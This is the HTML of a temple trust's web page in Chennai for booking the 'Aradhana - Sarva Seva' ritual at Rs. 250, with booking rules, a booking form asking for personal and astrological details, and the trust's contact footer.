			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://anakaputhurmutt.org/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><a href="https://anakaputhurmutt.org/sevas/" class="jet-breadcrumbs__item-link" rel="tag" title="SEVAS">SEVAS</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">ARADHANA &#8211; SARVA SEVA</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02c7299 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02c7299" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c5b5dd5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbd4daf" data-id="bbd4daf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fa3c2 elementor-widget elementor-widget-image" data-id="d0fa3c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="800" height="684" src="https://anakaputhurmutt.org/wp-content/uploads/2020/08/benner1-1024x876.png" class="attachment-large size-large wp-image-136" alt="" srcset="https://anakaputhurmutt.org/wp-content/uploads/2020/08/benner1-1024x876.png 1024w, https://anakaputhurmutt.org/wp-content/uploads/2020/08/benner1-600x513.png 600w, https://anakaputhurmutt.org/wp-content/uploads/2020/08/benner1-300x257.png 300w, https://anakaputhurmutt.org/wp-content/uploads/2020/08/benner1-768x657.png 768w, https://anakaputhurmutt.org/wp-content/uploads/2020/08/benner1.png 1087w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-58b7cbd elementor-widget elementor-widget-heading" data-id="58b7cbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ARADHANA - SARVA SEVA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1020ed3 elementor-widget elementor-widget-text-editor" data-id="1020ed3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><em>Aradhana </em></p>
<p>SARVA SEVA</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ebc9d2 elementor-widget elementor-widget-heading" data-id="1ebc9d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rs. 250</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e3c1c48 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e3c1c48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Sevas must be booked at least <strong>THREE DAYS </strong>in advance for making necessary arrangements.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">No Pooja / Seva will be performed on Ekadasi days.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">On the date of Seva, Sevarthees must present themselves at the Mutt premises at 08.30 AM for doing Sankalpa and for performance of pooja / seva.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">If a Seva is booked for Dwadasi day, devotees must present themselves at 06.00 AM for performance of Seva / Pooja.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">If the devotee opts not to come in person but wishes to perform the Seva, it should be mentioned clearly in the Message column. </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">If the devotee wishes to make sankalpa for more than one person, the details of name, gothra and nakshathra of additional persons can be given in the Message column.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-919c79e elementor-widget elementor-widget-jet-engine-booking-form" data-id="919c79e" data-element_type="widget" data-widget_type="jet-engine-booking-form.default">
				<div class="elementor-widget-container">
			<form  class="jet-form layout-column submit-type-reload" action="/sevas/sarva-seva-2/?jet_engine_action=book&#038;nocache=1768728916" method="POST" data-form-id="569"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_booking_form_id" value="569" data-field-name="_jet_engine_booking_form_id"><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_refer" value="https://anakaputhurmutt.org/sevas/sarva-seva-2" data-field-name="_jet_engine_refer"><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="sevas-name" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="sevas-name" value="4302" data-field-name="sevas-name"></div></div><div  class="jet-form-row jet-form-row--first-visible"><div class="jet-form-col jet-form-col-12  field-type-heading  jet-form-field-container" data-field="heading" data-conditional="false"><div class="jet-form__heading">
	<span class="jet-form__label-text" >Please furnish following details</span>
	</div></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="your_name" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >First name:<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="your_name" id="your_name" type="text" data-field-name="your_name"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="last_name" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Last Name<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="last_name" id="last_name" type="text" data-field-name="last_name"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="address" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Address<span class="jet-form__required">*</span></span>
	</div><textarea class="jet-form__field textarea-field" required="required" name="address" data-field-name="address" id="address"></textarea></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="city_name" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Town/City<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="city_name" id="city_name" type="text" data-field-name="city_name"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="state" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >State<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="state" id="state" type="text" data-field-name="state"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="pin_code" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >PIN Code<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="pin_code" id="pin_code" type="text" data-field-name="pin_code"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="country" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Country<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="country" id="country" type="text" data-field-name="country"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="cell_numbere" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Cell Number<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="cell_numbere" id="cell_numbere" type="tel" data-field-name="cell_numbere"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="your_email" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Your e-mail<span class="jet-form__required">*</span></span>
	</div><input class="jet-form__field text-field " value="" required="required" name="your_email" id="your_email" type="email" data-field-name="your_email"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-heading  jet-form-field-container" data-field="heading" data-conditional="false"><div class="jet-form__heading">
	<span class="jet-form__label-text" >Pooja Information</span>
	</div></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-check_in_out  jet-form-field-container" data-field="_dates" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Seva Date<span class="jet-form__required">*</span></span>
	</div>
<div class="jet-abaf-field"  >
	<input
		type="text"
		id="jet_abaf_field"
		name="_dates"
		class="jet-abaf-field__input jet-form__field"
		placeholder="Select Date"
		value=""
		data-field="checkin-checkout"
		data-format="DD-MM-YYYY"
		autocomplete="off"
		readonly
		required	/>

	</div>

</div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-number  jet-form-field-container" data-field="number_seva" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Number of Seva<span class="jet-form__required">*</span></span>
	</div><input type="number" class="jet-form__field text-field" value="" required="required" min="1" step="1" name="number_seva" data-field-name="number_seva" id="number_seva"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="gothra_name" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Gothra</span>
	</div><input class="jet-form__field text-field " value="" name="gothra_name" id="gothra_name" type="text" data-field-name="gothra_name"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="nakshathra_name" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Nakshathra</span>
	</div><input class="jet-form__field text-field " value="" name="nakshathra_name" id="nakshathra_name" type="text" data-field-name="nakshathra_name"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="rashi" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Rashi</span>
	</div><input class="jet-form__field text-field " value="" name="rashi" id="rashi" type="text" data-field-name="rashi"></div><div class="jet-form-col jet-form-col-6  field-type-text  jet-form-field-container" data-field="vedah" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Vedha</span>
	</div><input class="jet-form__field text-field " value="" name="vedah" id="vedah" type="text" data-field-name="vedah"></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-textarea  jet-form-field-container" data-field="comments_name" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Message (optional)</span>
	</div><textarea class="jet-form__field textarea-field" name="comments_name" data-field-name="comments_name" id="comments_name"></textarea></div></div><div  class="jet-form-row"><div class="jet-form-col jet-form-col-12  field-type-calculated  jet-form-field-container" data-field="total" data-conditional="false"><div class="jet-form__label">
	<span class="jet-form__label-text" >Amount</span>
	</div><div class="jet-form__calculated-field" data-formula="%number_seva%*250" data-name="total" data-listen_to="[&quot;number_seva&quot;]" data-precision="2">
			<div class="jet-form__calculated-field-prefix">
			Rs. 		</div>
		<input type="hidden" name="total" value="" class="jet-form__calculated-field-input jet-form__field" data-field-name="total">
			<div class="jet-form__calculated-field-val"></div>
		</div></div></div><div  class="jet-form-row jet-form-row--submit"><div class="jet-form-col jet-form-col-12  field-type-submit  jet-form-field-container" data-field="Submit" data-conditional="false"><div class="jet-form__submit-wrap">
		<button class="jet-form__submit submit-type-reload" type="submit">Book Seva</button>
</div></div></div><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="order_id" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="order_id" value="" data-field-name="order_id"></div></div><div  class="jet-form-row jet-form-row--hidden"><div class="jet-form-col jet-form-col-12  field-type-hidden  jet-form-field-container" data-field="seva_title" data-conditional="false"><input class="jet-form__field hidden-field" type="hidden" name="seva_title" value="ARADHANA &#8211; SARVA SEVA" data-field-name="seva_title"></div></div><input class="jet-form__field hidden-field" type="hidden" name="_jet_engine_nonce" value="44d5b5e305" data-field-name="_jet_engine_nonce"></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="264" class="elementor elementor-264 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-baed076 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="baed076" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;2e64ca8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b045149" data-id="b045149" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2c3d97 elementor-widget elementor-widget-heading" data-id="b2c3d97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sri Raghavendra Swamy Seva Trust</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0e580e1 elementor-widget elementor-widget-text-editor" data-id="0e580e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Sri Raghavendra Swamy Mrithika Brindavana,<br />Raghavendra Kovil Street, Venkateswara Nagar (West),<br />Anakaputhur, Chennai – 600 070, Tamil Nadu, India.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6b01496 elementor-widget elementor-widget-heading" data-id="6b01496" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Social Link</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2617c01e e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2617c01e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/channel/UCl9uo-hdFAHrxN5KnHpV7kQ/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/groups/262639820552421" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3042638" data-id="3042638" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ea7eac elementor-widget elementor-widget-heading" data-id="8ea7eac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Email</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d98da0c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d98da0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">anakaputhurmutt@gmail.com</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9de859c elementor-widget elementor-widget-heading" data-id="9de859c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Number</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-46ac6b1 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="46ac6b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Phone : + 91 - 44 - 22482972 </span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mobile : + 91 - 94452 80972</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d87764 elementor-section-full_width elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="4d87764" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d6c745b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ace36f4" data-id="ace36f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60f0a145 elementor-widget elementor-widget-heading" data-id="60f0a145" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© 2026 All rights reserved by anakaputhurmutt.org</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c15912b" data-id="c15912b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e376760 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="e376760" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e376760" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4525"><a href="https://anakaputhurmutt.org/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="https://anakaputhurmutt.org/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="https://anakaputhurmutt.org/cancellation-and-refund-policy/" class="elementor-item">Cancellation and Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4522"><a href="https://anakaputhurmutt.org/copyrights-policy/" class="elementor-item">Copyrights Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e376760" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4525"><a href="https://anakaputhurmutt.org/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="https://anakaputhurmutt.org/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4523"><a href="https://anakaputhurmutt.org/cancellation-and-refund-policy/" class="elementor-item" tabindex="-1">Cancellation and Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4522"><a href="https://anakaputhurmutt.org/copyrights-policy/" class="elementor-item" tabindex="-1">Copyrights Policy</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-71ebf47f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71ebf47f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;d6e6944&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31baa960" data-id="31baa960" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1af6a9b9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1af6a9b9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;3472bc5&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
